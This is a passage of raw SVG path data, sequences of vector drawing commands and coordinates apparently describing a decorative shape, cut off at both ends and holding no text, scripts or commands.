              c0,0,0.1-0.1,0.2-0.1c0.5-0.3,0.9-0.6,0.9-0.8c0-0.2,0.4,0,0.8,0.4c0.9,0.7,1.1,1.6,0.4,1.6c-0.2,0-0.3,0.2-0.1,0.4
              c0.2,0.3-0.1,0.4-1.1,0.2c-0.5-0.1-0.9-0.1-1.2-0.1v2l1.3-0.1L0,120v1.6c0.2-0.1,0.5-0.1,0.6-0.1c0.4-0.1,0.4,0,0.1,0.1
              c-1.2,0.3-0.6,1,0.7,0.7c0.9-0.2,1.1-0.1,0.6,0.1c-1.2,0.7-0.1,0.9,1.3,0.2c0.8-0.3,1.4-0.5,1.4-0.3c0,0.2-0.3,0.4-0.6,0.5
              s-0.4,0.3-0.2,0.5c0.2,0.2,1,0.1,1.7-0.1c1.1-0.3,1.3-0.3,1.1,0.1c-0.2,0.4,0,0.5,0.6,0.3c0.7-0.2,0.8-0.2,0.3,0.3
              c-0.5,0.4-2.1,0.5-7.3,0.5c-0.1,0-0.3,0-0.4,0v7c0.1,0.2,0.2,0.3,0.3,0.4c0.4,0.3,3.1-1,3.1-1.5c0-0.2,0.2-0.2,0.4-0.1
              c0.3,0.1,0.3,0.6,0,1.2c-0.2,0.5-0.4,1.1-0.4,1.4c0,0.5,2.2-0.8,4.4-2.6c1.6-1.4,1.9-1.1,0.3,0.3c-0.4,0.4-0.5,1-0.4,1.3
              c0.3,0.6,0.4,0.5,1.5-0.3l1.2-0.9l-0.2,1c-0.1,0.9-0.5,1-3.8,1.5c-2.4,0.3-3.9,0.4-4.4,0.1c-0.5-0.3-1.3-0.5-2-0.6v7.6
              c0.1,0,0.1,0.1,0,0.2v0.7c0,0,0,0,0,0v33.7l539.5-0.1v-38.2v-7.7v-88c-0.3,0-0.6,0.1-0.9,0.1c-2.2,0.2-2.6,0.1-3-0.6
              c-0.3-0.4-0.5-0.9-0.5-1.1c0-0.3,0.2-0.4,0.5-0.4c0.3,0,0.7,0.2,1,0.5c0.8,0.8,2,1,2.8,0.5v-6.9l-1.1-0.4
              C537.3,32.1,536.1,31.7,535.8,31.6z M494,38c0.4,0,0.6,0.2,0.4,0.4c-0.4,0.5-1.1,0.5-1.1,0C493.3,38.2,493.6,38,494,38z M478,29.9
              c-0.4-0.4-1-0.8-1.3-0.8c-0.5,0-1.7-1.4-1.4-1.6c0.1,0,0.2-0.1,0.3,0c0.8,0.1,2.9,1.2,3.2,1.9C479.3,30.7,479,30.9,478,29.9z
               M479,26.6c-0.2,0-0.8-1.1-1-2c-0.1-0.4-0.5-1-0.8-1.3c-0.4-0.3-0.6-0.8-0.6-1.1c0-0.1,0-0.1,0.1-0.1c0.2,0,0.7,0.3,1.2,0.8
              c0.9,0.9,1.3,1.6,1.3,2.5C479.2,26,479.1,26.6,479,26.6z M428.8,72.1c0.1,0.5,0.3,0.8,0.4,1.3c-0.5-0.2-0.8-0.4-1.3-0.6
              C428.2,72.6,428.4,72.4,428.8,72.1z M422.1,52.2c-0.1,0.6-0.2,1.1-0.3,1.7C421.1,53.1,421.1,52.8,422.1,52.2z M407.4,93.8
              c0.2-0.3,0.5-0.7,0.6-1c0.2-0.3,0.2-0.7,0.4-1.1c0.8,0.7,0.7,0.9-0.1,1.4c0.2,0.3,0.5,0.5,0.8,0.9
              C408.4,93.9,407.9,93.9,407.4,93.8z M406.8,105.1c-0.3-0.8-0.5-1.5,0.3-2c0.5-0.3,0.8-0.8,1.3-1.2c0.4,0.9-1.1,0.8-0.9,1.7
              c0.3,0,0.6-0.1,1.1-0.1C408,104.1,407.4,104.5,406.8,105.1z M405.1,119.4c0.1-0.3,0.1-0.7,0.2-1c0.1-0.2,0.3-0.4,0.4-0.6
              c0.1,0.1,0.2,0.2,0.3,0.2C405.7,118.5,405.4,119,405.1,119.4z M391.3,141.7c0.4-1.1,0.6-1.3,1.8-1.2
              C392.5,140.9,391.9,141.3,391.3,141.7z M135.6,121.1C135.6,121.1,135.6,121.1,135.6,121.1c0.2,0,0.6,0.1,0.9,0.3
              c0.3,0.1,0.3,0.3,0.2,0.3c-0.2,0-0.5-0.1-0.8-0.3C135.6,121.2,135.5,121.1,135.6,121.1z M135.2,114.5c0.1,0,0.1-0.1,0.3-0.1
              c0.1,0,0.2,0,0.4,0.1c0.3,0.1,0.2,0.1-0.2,0.2C135.3,114.6,135.1,114.6,135.2,114.5z M128.3,112.9c0.4,0,0.7,0,0.9,0.1
              c0.4,0.1,0.2,0.2-0.7,0.2c-0.8,0-1.4,0-1.4-0.1C127.1,113,127.7,112.9,128.3,112.9z M127.4,98.2c0.2,0,0.3,0.1,0.3,0.3
              c0,0.3-0.2,0.3-0.5,0C127.2,98.3,127.2,98.2,127.4,98.2z M117.6,74.8c0.3,0,0.4,0.1,0.3,0.3c-0.3,0.3-0.8,0.3-0.8,0
              C117.2,74.9,117.4,74.8,117.6,74.8z M106,68.9c-0.3-0.3-0.8-0.6-1-0.6c-0.4,0-1.2-1-1-1.2c0,0,0.1,0,0.2,0c0.6,0,2.1,0.9,2.3,1.4
              C107,69.4,106.7,69.6,106,68.9z M106.7,66.4c-0.2,0-0.6-0.8-0.7-1.5c-0.1-0.3-0.3-0.7-0.6-1c-0.3-0.2-0.5-0.6-0.5-0.8
              c0,0,0-0.1,0.1-0.1c0.1,0,0.5,0.2,0.9,0.6c0.7,0.6,1,1.2,1,1.8C106.9,66,106.8,66.4,106.7,66.4z M84.5,64c0.1,0.5,0.3,0.8,0.4,1.3
              c-0.5-0.2-0.8-0.4-1.3-0.6C83.9,64.5,84.2,64.3,84.5,64z M77.8,44.1c-0.1,0.6-0.2,1.1-0.3,1.7C76.8,45,76.8,44.7,77.8,44.1z
               M52.5,30.2c0.4,0,0.6,0.2,0.4,0.4c-0.4,0.5-1.2,0.5-1.2,0C51.8,30.4,52.1,30.2,52.5,30.2z M35.8,21.8c-0.5-0.4-1.1-0.8-1.4-0.8
              c-0.5,0-1.8-1.5-1.5-1.7c0.1,0,0.2-0.1,0.3,0c0.9,0.1,3,1.3,3.3,2C37.2,22.6,36.8,22.8,35.8,21.8z M36.8,18.3
              c-0.2,0-0.8-1.2-1.1-2.1c-0.1-0.4-0.5-1-0.8-1.4c-0.4-0.3-0.7-0.9-0.7-1.2c0-0.1,0-0.1,0.1-0.1c0.2,0,0.7,0.3,1.3,0.9
              c0.9,0.9,1.4,1.7,1.4,2.6C37,17.7,36.9,18.3,36.8,18.3z M11.2,132.5c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1
              c0.2,0,0.3,0.1,0.3,0.2C11.7,132.3,11.5,132.5,11.2,132.5z M13.3,117.3c-0.9,0.4-2.1,0.5-3.3,0.4c-1.1-0.1-1.8,0-1.7,0.2
              c0.4,0.5-0.3,0.4-1.7-0.2c-0.7-0.3-1.3-0.4-1.4-0.2c-0.1,0.2-0.5,0.3-1,0.1c-0.8-0.2-0.7-0.3,0.2-1.2l1-0.9l1.1,0.9l1,0.9l0.8-1
              c0.7-0.9,0.8-0.9,1.2-0.3c0.3,0.5,0.6,0.6,0.8,0.2c0.3-0.3,0.4-0.2,0.7,0.3c0.3,0.8,1.2,1.2,1.2,0.4c0-0.2,0.6-0.4,1.3-0.4h1.3
              L13.3,117.3z M15.9,116.4c-0.8,0.2-0.9,0.1-0.6-0.2c0.2-0.2,0.5-0.3,0.8-0.3c0.1,0,0.2,0,0.3,0C16.7,116.1,16.5,116.2,15.9,116.4z
               M26.8,69.2c-1.7,0.8-2.6,1-2.6,0.6c0-0.2,3.2-1.4,3.8-1.4C28.3,68.4,27.7,68.8,26.8,69.2z M31.2,44.9c-0.7,0.2-2.5,0.5-3.9,0.6
              c-2.3,0.2-2.7,0.1-3.1-0.6c-0.3-0.4-0.5-1-0.5-1.2c0-0.3,0.2-0.4,0.5-0.4c0.3,0,0.7,0.2,1,0.5c0.9,1,2.5,1.1,3.3,0.3
              c0.8-0.7,1.8-0.8,1.3,0c-0.1,0.2,0.1,0.4,0.4,0.4s0.8-0.2,1-0.4c0.4-0.5,1.2-0.5,1.2,0C32.4,44.3,31.9,44.7,31.2,44.9z M33.8,43.9
              c-0.3,0.1-0.5,0.1-0.5-0.2c0-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.1,0.5,0.2C34.3,43.6,34.1,43.8,33.8,43.9z M36.1,43.2
              c-0.3,0.1-0.5,0.1-0.5-0.2c0-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.1,0.5,0.2C36.6,42.8,36.4,43,36.1,43.2z M37.9,42.2
              c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.3,0.2C38.4,42,38.2,42.2,37.9,42.2z M46.7,29.1
              c0-0.3,0.2-0.3,0.5-0.2c0.4,0.2,0.3,0.4-0.3,0.8c-1.2,0.7-1.6,0.6-1.6-0.3c0-0.4,0-0.6,0.2-0.6c0.1,0,0.3,0.1,0.5,0.3
              C46.5,29.4,46.7,29.4,46.7,29.1z M40.3,25.1c0.1-0.8,0.4-0.9,1.9-0.7c1.3,0.1,1.7,0,1.7-0.5c0-0.3,0.3-0.6,0.7-0.6
              c0.4,0,0.7-0.2,0.7-0.5c0-0.3,0.2-0.4,0.5-0.4c0.1,0,0.2,0,0.4,0c0.8,0.2,0.6,0.4-1.2,1.5c-1.2,0.7-2.5,1.4-3,1.4
              c-0.5,0-0.9,0.2-0.9,0.3S40.9,26,40.7,26C40.4,26,40.2,25.6,40.3,25.1z M41.6,28.3c0.6,0.2,1.6,0.3,2.2,0.2
              c0.6-0.1,1.1-0.1,1.1,0.2c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.7,0.1-1.1,0.2c-0.4,0.1-1.1-0.2-1.8-0.6l-1.1-0.8L41.6,28.3z M42,43.6
              c-0.1,0.4-0.2,0.2-0.2-0.5c0-0.5,0-0.8,0.1-0.8c0,0,0.1,0,0.1,0.1C42.1,42.7,42.1,43.3,42,43.6z M41.5,40c-0.5-0.4-0.3-3.6,0.2-3.6
              c0.3,0,0.5,0.9,0.5,1.9C42.1,40.3,42,40.5,41.5,40z M53.1,66.1c0-0.3-0.3-0.8-0.6-1.1c-0.4-0.3-0.4-0.5,0-0.5
              c0.3,0,0.6,0.3,0.8,0.6c0.2,0.4,0.8,0.6,1.8,0.5c0.8,0,2,0.1,2.5,0.2c0.9,0.2,1,0.1,1-0.5v-0.8l1.5,0.7c0.1,0.1,0.1,0.2,0.2,0.3
              c0.4,0.3,0.9,0.5,1.4,0.8c-0.5,0.2-1,0.4-1.4,0.7c-0.2,0.1-0.2,0.4-0.3,0.6c0.2,0.1,0.4,0.2,0.7,0.2c0.3,0,0.5-0.1,0.9-0.2
              c-0.2,0.4-0.4,0.7-0.5,0.9C57.8,68.7,53.1,67.4,53.1,66.1z M61.8,64.8c0,0,0,0.1,0,0.1c0,0,0,0,0,0C61.7,64.9,61.8,64.8,61.8,64.8z
               M63.6,111c-0.1-0.1-0.2-0.2-0.3-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0.2,0.2,0.5,0.2,0.7C63.8,111.1,63.7,111,63.6,111z M64.7,79
              c-2-1.2-2.2-1.2-2.5-0.3c-0.3-0.1-0.6-0.3-0.9-0.4c0.1-0.1,0.1-0.3,0-0.6c-0.2-0.7-0.2-0.8,0.5-0.3c1,0.7,2.4,1.1,2.4,0.7
              c0-0.2,0.4-0.2,0.8-0.2C64.9,78.3,64.8,78.7,64.7,79z M62.9,64.7c0.1,0,0.1,0,0.2,0c0,0.1-0.1,0.2-0.1,0.2
              C62.9,64.8,62.9,64.8,62.9,64.7z M65.1,65.9c-0.2-0.4-0.4-0.8-0.7-1.2c0.5,0,1,0.1,1.4,0.2c0.3,0,0.9,0,1.5-0.2c1-0.3,1-0.3,0.3-1
              c-0.1-0.1-0.2-0.2-0.3-0.3c0.6,0,1.2,0,1.8-0.1c0.2,0,0.4-0.1,0.5-0.1c0,0.6-0.1,1.1-0.1,1.7c-0.4,0.2-1.3-0.1-1.7,0.7
              c0.3,0.1,0.5,0.3,0.7,0.4c-0.7,0.6-1.4,0.5-1.9-0.2c-0.1-0.2-0.3-0.3-0.5-0.5C65.5,64.9,65.3,64.9,65.1,65.9z M66.5,63.8
              c0.3,0,0.5,0.2,0.5,0.4c0,0.5-0.3,0.5-0.7,0C66.1,64,66.2,63.8,66.5,63.8z M68.6,61.5c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0,0.2,0.1,0.3
              C68.8,61.6,68.7,61.5,68.6,61.5z M70,68.5c-0.1,0-0.2,0.1-0.3,0.1c-0.2-0.3-0.4-0.7-0.7-1.1c0.3-0.1,0.5-0.2,0.7-0.3
              C69.8,67.6,69.9,68.1,70,68.5z M68,76.6c-0.2-0.2-0.6-0.5-1.2-0.9l-0.6-0.4c0.3-0.1,0.5-0.2,0.8-0.4l0.6,0.1
              C67.8,75.6,67.9,76.1,68,76.6z M65.7,74.9l-0.3-0.2l0.4,0.1C65.8,74.8,65.8,74.9,65.7,74.9z M67.1,78.1c-1-0.1-0.8,0.5-0.7,1.1
              c0,0.2,0.1,0.4,0.2,0.6c-0.2,0-0.3,0-0.5,0c-0.2-0.3-0.2-1-0.1-1.9c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0.5,0,0.9,0,1.4,0
              c0,0.1,0.1,0.1,0.1,0.2C67.4,77.9,67.2,78.1,67.1,78.1z M68.5,79.4c-0.1-0.2-0.4-0.4-0.6-0.7c0-0.1,0-0.2,0-0.3
              c0.7,0,1.4-0.1,2.2-0.1c0,0.1,0,0.2,0.1,0.3C69.6,78.9,69.1,79.1,68.5,79.4z M70.6,54c-0.4-0.1-0.9-0.3-1.3-0.4
              c-0.3-0.1-0.5,0-0.8,0.1c0.1,0.3,0.2,0.6,0.4,0.8c0.3,0.3,0.6,0.5,1,0.7c-0.2,0.2-0.4,0.3-0.6,0.5c-0.8-0.7-1.1-1.9-2.1-2.4
              c-0.1,0-0.2,0.1-0.3,0.1c0.2,0.6,0.4,1.1,0.7,1.8c-1.2-0.7-2.3-1.5-3.7-1.3c-0.1,0.1-0.2,0.2-0.3,0.4c0.4,0.2,0.8,0.5,1.2,0.7
              c-0.6,0.7-0.5,0.9,0,1.3c0.4,0.3,0.8,0.6,1.1,0.9c-0.7,0.4-2,0.6-3.3,0.6c-1.8,0-2.1-0.1-1.3-0.3c0.9-0.3,1-0.6,0.6-2.1
              c0-0.1-0.7,0.2-1.6,0.7c-0.9,0.4-2.3,0.8-3.1,0.8c-2.9,0-7.8-1.6-11-3.6c-1.2-0.7-1-0.9,0.4-0.3c0.7,0.3,0.9,0.3,0.9-0.3
              c0-0.7,0-0.7,0.5,0c0.3,0.4,0.7,0.6,0.9,0.5c0.2-0.1,0.9,0.1,1.6,0.4c1.2,0.6,1.2,0.6,1.2-0.5c0-0.6,0.2-0.9,0.3-0.7
              c0.4,0.5,2.1,1.3,2.8,1.3c0.3,0,0.5-0.4,0.5-0.9c0-0.8,0.1-0.8,0.4,0.1c0.2,0.5,0.4,0.9,0.5,0.8c0.1-0.1,0.6,0,1.2,0.3
              c0.8,0.3,1.1,0.3,1.6-0.3c0.3-0.4,0.8-0.6,1-0.5c0.2,0.1,0.3-0.2,0.1-0.8c-0.3-1-0.2-1,1-0.6c1.5,0.5,2,0.2,1.2-0.6
              c-0.5-0.5-0.4-0.6,0.2-0.6c0.8,0,0.8,0,0-0.7c-0.4-0.4-0.6-0.8-0.4-1c0.2-0.1,0.8,0.1,1.2,0.5c0.7,0.6,1.2,0.7,2.9,0.4
              c0.1,0,0-0.3-0.3-0.5c-0.6-0.6-0.2-1,0.9-1c0,0,0,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c-0.4,0.6-0.4,0.8,0.2,1c0.7,0.2,1.5,0.5,2.3,0.9
              c-0.7,0.4-1.3,0.7-1.9,1c0,0.1,0.1,0.3,0.1,0.4c0.8,0.1,1.6,0.2,2.4,0.2c0,0.1,0,0.2,0,0.3c-0.5,0.1-1,0.2-1.5,0.3
              c0,0.1,0,0.2-0.1,0.3c0.6,0.3,1.3,0.6,1.9,1C70.7,53.9,70.7,54,70.6,54z M71.8,69.1c0,0,0-0.1,0.1-0.2c0.2-0.5,0.1-0.6-0.3-0.3
              c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0.1,0.1,0.2,0.2,0.3C72.1,68.8,71.9,69,71.8,69.1z M81.2,55.6c0.1,0.1,0.2,0.1,0.3,0.2
              c-0.3,0.4-0.7,0.9-1,1.3c-0.1-0.1-0.2-0.1-0.3-0.2C80.6,56.5,80.9,56,81.2,55.6z M76.7,77c-0.1-0.7-0.3-1.2-0.4-1.8
              C77.2,75.7,77.2,76,76.7,77z M78.7,54.6c0-0.5,0-0.8,0-1.1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.3,0.3,0.6,0.5,0.8
              C79.1,54.4,78.9,54.5,78.7,54.6z M80.1,62.2c-0.2,0-0.5,0-0.6-0.2c-0.1-0.1-0.1-0.5,0-0.6c0.1-0.1,0.5-0.2,0.7-0.1
              c0.4,0.1,0.7,0.4,1.2,0.7C80.8,62.1,80.4,62.2,80.1,62.2z M97.4,92c0.2,0,0.6,0.2,0.8,0.4c-0.8,0.3-1.6,0.6-2.4,0.6
              c0.5-0.4,0.9-0.7,1.3-1C97.2,92,97.3,92,97.4,92z M95.3,83.3c0.1,0,0.2-0.1,0.3-0.1c0.8-0.4,1.8,0.8,1.1,1.3
              c-0.4,0.3-0.5,0.3-0.6,0c-0.1-0.2-0.5-0.3-1-0.4c-0.2-0.1-0.4-0.2-0.6-0.3C94.8,83.6,95,83.4,95.3,83.3z M93.6,82.6
              c0.1,0,0.2,0,0.4,0c-0.1,0.1-0.3,0.2-0.4,0.2C93.6,82.7,93.6,82.7,93.6,82.6z M93.7,86C93.7,86,93.7,86,93.7,86
              c-0.1,0.6-0.1,0.8-0.8,0.4C93.2,86.2,93.4,86.1,93.7,86z M92.3,81.2c-0.1-0.1-0.1-0.2-0.2-0.3C92.7,80.8,92.8,80.8,92.3,81.2z
               M91.7,88.9c0,0.2,0.3,0.3,0.8,0.3c0.7,0,0.9,0.1,0.9,0.5c0,0.5,0,0.5,0.6-0.1c0.5-0.5,0.6-0.5,0.6-0.2c0,0.2,0.1,0.4,0.3,0.3
              c0.2-0.1,0.5,0.1,0.6,0.5c0.2,0.4,0.5,0.8,0.8,0.8c0.1,0,0.1,0.1,0.2,0.1c-0.6,0.3-1.1,0.6-1.7,1c-0.7,0.5-1.4,1-2.1,1.5
              c-0.1,0-0.1-0.1-0.2-0.1c0.2-0.3,0.5-0.7,0.7-1c-0.1-0.1-0.2-0.2-0.2-0.3c-1,0.4-2,0.7-3.1,1.1c-0.2-0.9,0.3-2.1-1-2.7
              c-0.1,0.6-0.2,1.1-0.3,1.5c-0.7,0.1-1.3,0.1-2,0.2c0.1-0.6,0.2-1.2,0.4-1.7c0.2-0.7,0.2-0.8-0.6-0.8c-0.2,0-0.4,0-0.6,0
              c0.4-1.3,1.3-0.3,2-0.6c0-0.2,0-0.4,0.1-0.8c0.2,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.1,0.8,0.2c-0.1-0.3-0.1-0.6-0.2-0.8
              c-0.2-0.3-0.5-0.5-0.8-0.8c0.6,0.1,1.2,0.2,1.7,0.3c0,0,0,0,0,0c-0.3,0.3-0.3,0.4,0.1,0.6c0.3,0.1,0.6,0.1,0.8,0.1
              C91.3,88.4,91.8,88.5,91.7,88.9z M92,110.4c0.2,0,0.5,0.1,0.7,0.1c0.3,0.3,0.6,0.6,0.9,0.8c-0.5,0-0.9,0.1-0.9,0.2
              c0,0.5,1.1,1.1,2,1c0.5,0,1,0,1,0.2c0.1,0.3-0.7,0.5-2.5,0.6c-0.3-0.6-0.6-1.2-1-1.7c-0.3-0.4-0.7-0.7-1.1-1c0-0.1,0-0.2,0-0.2
              C91.5,110.5,91.8,110.5,92,110.4z M91.5,98c0.4,0.2,0.8,0.3,1.1,0.5c0.3,0.1,0.5,0.2,0.8,0.3c-0.5,0.1-1,0.2-1.5,0.2
              C91.8,98.7,91.7,98.4,91.5,98z M94.3,98.5c-0.1-0.2-0.1-0.4-0.3-0.5c0,0,0,0-0.1,0C94.8,97.9,95,98.2,94.3,98.5z M89,98.6
              c0.1,0.2,0.1,0.3-0.1,0.3c-0.1-0.3-0.2-0.6-0.4-0.9c-0.1-0.1-0.1-0.3-0.2-0.4c0.1-0.1,0.2-0.1,0.3-0.2c0.2,0.3,0.3,0.6,0.5,0.9
              C88.9,98.4,88.9,98.5,89,98.6z M84.2,85.2c-0.2-0.1-0.5-0.4-0.5-0.6c0-0.6,0.1-1.3,0.1-1.9c0.5,0.3,0.9,0.5,1.4,0.7
              c0.2,0.1,0.6,0.1,0.7,0c0.1-0.2,0.1-0.5,0.1-0.7c0-0.4-0.1-0.7-0.1-1.2c0.8,0.3,1.4,0.6,2,0.9c0-0.1,0.1-0.2,0.1-0.3
              c-0.1-0.2-0.2-0.4-0.3-0.7c0.9,0.1,1.8,0.3,2.8,0.4c0.2,0.8,0.7,1.7-0.3,2.4c-0.3,0-0.5,0.1-1,0.2c0.3-0.5,0.6-0.9,0.8-1.3
              c0.1-0.2,0.1-0.5,0.1-0.8c-0.3,0-0.6,0-0.8,0.1c-0.5,0.4-0.9,0.9-1.5,1.5c0-0.2,0-0.4,0-0.5c-0.1-0.2-0.2-0.5-0.3-0.7
              c-0.2,0.2-0.4,0.3-0.6,0.5c-0.4,0.4-0.8,0.9-1.3,1.2c-0.3,0.2-0.6,0.4-0.9,0.6C84.7,85,84.4,85.2,84.2,85.2z M85.2,95
              C85.2,95,85.2,95.1,85.2,95c0,0.1-0.1,0.1-0.2,0.2C85.1,95.1,85.1,95.1,85.2,95z M86.3,100.6c-0.5-0.3-0.8-0.5-1.3-0.8
              c0.5-0.2,1-0.3,1.6-0.5c0.1,0,0.1,0.1,0.2,0.1C86.6,99.8,86.5,100.2,86.3,100.6z M87.3,102.4c0.1-0.8,0.2-1.5,0.2-2.2
              c0.1,0,0.2,0,0.3,0c0.1,0.4,0.1,0.9,0.2,1.3c0.1,0.3,0.4,0.5,0.5,0.7c0.2-0.2,0.4-0.5,0.4-0.7c0-0.2,0-0.3,0-0.5
              c0.3,0,0.6,0,0.9-0.2c0,0,0,0,0.1,0c0.2,0.5,0.4,1.1,0.7,1.6c-1.2,0.1-2.5,0.2-3.7,0.2C87.2,102.5,87.3,102.5,87.3,102.4z
               M89.1,135.8c0-0.1,0.1-0.1,0.1-0.2c0.2,0.1,0.3,0,0.3-0.2c0-0.1,0.1-0.1,0.3-0.2c0.1,0.2,0.2,0.3,0.3,0.5
              C89.8,135.7,89.4,135.8,89.1,135.8z M89.6,113.4c-0.3-0.2-0.7-0.4-1-0.6c0-0.3,0.1-0.6,0.1-0.9c0.6,0.3,1.2,1.1,1.9,0.3
              c0.3,0.4,0.6,0.7,0.9,1.1C90.9,113.4,90.3,113.4,89.6,113.4z M93.1,121c-0.6,0.3-1,0-1.3-0.4c0.3-0.2,0.8-0.4,0.8-0.5
              c0-0.5,0.2-0.7,0.5-0.8c0.1,0,0.1,0,0.2,0c0.2-0.1,0.7,0,0.9,0.2c0.3,0.2,0.5,0.2,0.5,0c0-0.2,0.2-0.3,0.5-0.3s0.5,0.2,0.5,0.4
              c0,0.2,0.1,0.3,0.4,0.3C95,120.3,94.1,120.6,93.1,121z M96.9,110.6c-0.5,0-0.9,0.2-1,0.3c0,0.1-0.2,0.2-0.5,0.2
              c-0.3-0.4-0.6-0.7-0.9-1.1c0.1-0.1,0.2-0.2,0.2-0.4l0.3-0.5c0.1,0,0.1,0,0.2,0l0.2,0.4l0.3,0.6l0.6-0.7c0.1-0.1,0.2-0.2,0.3-0.3
              c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1c0,0.8,0.5,0.8,0.8,0.1c0.5,0.1,1,0.2,1.5,0.3c0,0,0.1,0,0.1,0
              C98.5,110.2,97.5,110.6,96.9,110.6z M100,92.1C100,92.1,100,92.1,100,92.1l0.2-0.2L100,92.1z M102.8,85c-0.5,0.2-1.7,0.3-2.7,0.4
              c-1.6,0.1-1.9,0.1-2.2-0.4c-0.2-0.3-0.3-0.7-0.3-0.8c0-0.2,0.2-0.3,0.4-0.3s0.5,0.1,0.7,0.4c0.7,0.7,1.7,0.8,2.3,0.2
              c0.5-0.5,1.3-0.5,0.9,0c-0.1,0.1,0,0.3,0.3,0.3c0.3,0,0.6-0.1,0.7-0.3c0.3-0.4,0.8-0.4,0.8,0C103.7,84.6,103.3,84.9,102.8,85z
               M104.6,84.3c-0.2,0.1-0.3,0-0.3-0.1c0-0.2,0.1-0.3,0.3-0.3s0.3,0.1,0.3,0.1C104.9,84.1,104.8,84.3,104.6,84.3z M106.2,83.8
              c-0.2,0.1-0.3,0-0.3-0.1s0.1-0.3,0.3-0.3c0.2,0,0.3,0.1,0.3,0.1C106.5,83.6,106.4,83.7,106.2,83.8z M107.5,83.1
              c-0.4,0-0.4-0.2,0-0.4c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0.2C107.8,83,107.7,83.1,107.5,83.1z M113.6,74c0-0.2,0.2-0.2,0.4-0.1
              c0.3,0.1,0.2,0.3-0.2,0.6c-0.8,0.5-1.1,0.5-1.1-0.2c0-0.3,0-0.4,0.2-0.4c0.1,0,0.2,0.1,0.3,0.2C113.5,74.2,113.6,74.2,113.6,74z
               M109.2,71.2c0.1-0.5,0.3-0.6,1.3-0.5c0.9,0.1,1.2,0,1.2-0.3c0-0.2,0.2-0.4,0.5-0.4s0.5-0.2,0.5-0.4c0-0.2,0.1-0.3,0.4-0.3
              c0.1,0,0.2,0,0.3,0c0.5,0.1,0.4,0.3-0.8,1.1c-0.8,0.5-1.7,1-2.1,1c-0.3,0-0.6,0.1-0.6,0.2c0,0.1-0.2,0.2-0.4,0.2
              S109.1,71.6,109.2,71.2z M110,73.5c0.4,0.2,1.1,0.2,1.5,0.1c0.4-0.1,0.8,0,0.8,0.1c0,0.2-0.1,0.3-0.3,0.3c-0.2,0-0.5,0.1-0.8,0.1
              s-0.8-0.1-1.2-0.4l-0.8-0.6L110,73.5z M110.3,84.1c-0.1,0.3-0.2,0.1-0.2-0.3c0-0.3,0-0.5,0.1-0.5c0,0,0,0,0.1,0.1
              C110.4,83.5,110.4,83.9,110.3,84.1z M394.8,146.4c0.5-0.4,1.1-0.8,1.6-1.2c0.1,1.1,0.1,1.1,1.2,1c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
              L394.8,146.4z M399.5,146.3l-0.7,0c0.1-0.2,0.3-0.4,0.4-0.5c0.3-0.4,0.6-0.9,0.9-1.5c0.3,0.7,0.5,1.3,0.8,1.8L399.5,146.3z
               M404,145.2c0,0.1-0.3,0.4-0.5,0.5c-0.2,0.1-0.4,0-0.6,0c-0.1,0.1-0.3,0.1-0.4,0.2l-0.7,0.1c-0.1-0.5-0.3-1-0.5-1.4
              c0.4,0.2,0.8,0.4,1.1,0.5c0.1-0.3,0.3-0.7,0.3-1c0-0.3-0.1-0.6-0.2-0.8c0-0.2,0-0.4,0.1-0.6c0-0.1,0.3,0,0.5,0
              c0.5,0.1,1,0.2,1.5,0.3C404.2,143.5,403.4,144.1,404,145.2z M413.9,75.2c0.1,0.5,0.3,0.9,0.4,1.4c-0.1,0-0.2,0.1-0.3,0.1
              c-0.2-0.3-0.4-0.7-0.7-1.1C413.5,75.4,413.7,75.3,413.9,75.2z M411.4,86.2c-1-0.1-0.8,0.5-0.7,1.1c0.1,0.3,0.2,0.6,0.3,0.8
              c-0.7,0.2-0.9-0.7-0.6-2.4c0.5,0,1,0,1.5,0c0,0.1,0.1,0.1,0.1,0.2C411.7,86,411.5,86.2,411.4,86.2z M412.8,87.5
              c-0.1-0.2-0.4-0.4-0.6-0.7c0-0.1,0-0.2,0-0.3c0.7,0,1.4-0.1,2.2-0.1c0,0.1,0,0.2,0.1,0.3C413.9,86.9,413.4,87.2,412.8,87.5z
               M415.1,77.7c-0.1-0.1-0.1-0.2-0.2-0.2c0.4-0.4,0.9-0.7,1.3-1.1c0.1,0.1,0.1,0.2,0.2,0.3C416.2,77.3,415.6,77.6,415.1,77.7z
               M425.5,63.7c0.1,0.1,0.2,0.1,0.3,0.2c-0.3,0.4-0.7,0.9-1,1.3c-0.1-0.1-0.2-0.1-0.3-0.2C424.9,64.6,425.2,64.1,425.5,63.7z
               M421,85.1c-0.1-0.7-0.3-1.2-0.4-1.8C421.4,83.8,421.5,84.1,421,85.1z M422.9,62.7c0-0.5,0-0.8,0-1.1c0.1,0,0.1-0.1,0.2-0.1
              c0.2,0.3,0.3,0.6,0.5,0.8C423.4,62.5,423.2,62.6,422.9,62.7z M424.4,70.3c-0.2,0-0.5,0-0.6-0.2c-0.1-0.1-0.1-0.5,0-0.6
              c0.1-0.1,0.5-0.2,0.7-0.1c0.4,0.1,0.7,0.4,1.2,0.7C425.1,70.2,424.7,70.3,424.4,70.3z M435.1,107.3c0.2,0.3,0.4,0.6,0.7,0.8
              c0.1,0.1,0.4,0.1,0.6,0.1c0-0.2,0.1-0.4,0-0.5c-0.2-0.5-0.4-0.9-0.7-1.6c0.4,0.2,0.8,0.3,1.1,0.5c0.3,0.1,0.7,0.3,1,0.3
              c0.2,0,0.5-0.1,0.7-0.2c-0.1-0.2-0.2-0.5-0.3-0.6c-0.1-0.1-0.4-0.1-0.6-0.2c0.1,0,0.2-0.1,0.3-0.1c1-0.1,1.9-0.3,2.9-0.4
